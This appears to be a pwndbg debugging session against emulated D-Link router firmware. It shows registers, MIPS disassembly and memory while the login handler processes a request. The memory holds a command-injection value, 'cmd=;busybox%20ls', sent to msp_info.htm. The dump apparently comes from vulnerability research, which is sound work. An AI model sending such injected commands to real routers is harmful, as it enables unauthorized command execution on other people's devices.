 sudo ./run.sh -d dlink
T2 0x80151368
T3 0x0
T4 0x7ffe1588 ◂— 0x67b523ad
T5 0x76f985d0 (encrypt+44) ◂— jalr $t9
T6 0x0
T7 0x614d24 ◂— 'admin'
T8 0x40e7e8 ◂— lw $v0, 0x18($sp)
T9 0x40cb10 (login_main+840) ◂— lb $v0, ($a0)
*S0 0x614b77 —▸ 0x646d63 ◂— 0x0
S1 0x614b65 ◂— 'msp_info.htm'
S2 0x614940 —▸ 0x5d83f8 ◂— 0x614940 /* '@Ia' */
S3 0x614b72 ◂— 'flag=cmd'
S4 0x614940 —▸ 0x5d83f8 ◂— 0x614940 /* '@Ia' */
S5 0x5d8440 ◂— 0x3
S6 0x5e9cf0 ◂— 0x3
S7 0x1
S8 0x413b14 ◂— lui $gp, 0x1d
GP 0x5dee20 ◂— 0x0
FP 0x0
SP 0x7ffe10d0 ◂— 0x0
*PC 0x44d798 ◂— lw $a1, -0x7fd4($gp)
0x44d784 jalr $t9
0x44d788 addiu $a1, $a1, 0x7e58
0x44d78c lw $gp, 0x10($sp)
0x44d790 move $a0, $s4
0x44d794 move $s0, $v0
► 0x44d798 lw $a1, -0x7fd4($gp)
0x44d79c lw $t9, -0x6b68($gp)
0x44d7a0 jalr $t9
0x44d7a4 addiu $a1, $a1, 0x7dc
0x44d7a8 move $s2, $v0
0x44d7ac beqz $s0, 0x44da3c
00:0000│ sp 0x7ffe10d0 ◂— 0x0
01:0004│ 0x7ffe10d4 ◂— 0x0
02:0008│ 0x7ffe10d8 —▸ 0x614b81 ◂— 'usybox%20ls'
03:000c│ 0x7ffe10dc ◂— 0x30 /* '0' */
04:0010│ 0x7ffe10e0 —▸ 0x5dee20 ◂— 0x0
05:0014│ 0x7ffe10e4 ◂— 0x0
06:0018│ 0x7ffe10e8 ◂— 0xf3ceedb4
07:001c│ 0x7ffe10ec ◂— 0xd3bbc33a
► 0 0x44d798
pwndbg> tele 0x614b77
00:0000│ v0 s0 a1-3 0x614b77 —▸ 0x646d63 ◂— 0x0
01:0004│ 0x614b7b ◂— 'cmd=;busybox%20ls'
02:0008│ 0x614b7f ◂— ';busybox%20ls'
03:000c│ 0x614b83 ◂— 'ybox%20ls'
04:0010│ 0x614b87 ◂— '%20ls'
05:0014│ 0x614b8b ◂— 0x54480073 /* 's' */
06:0018│ 0x614b8f ◂— 'TP/1.1\r\nhost'
07:001c│ 0x614b93 ◂— '.1\r\nhost'
pwndbg>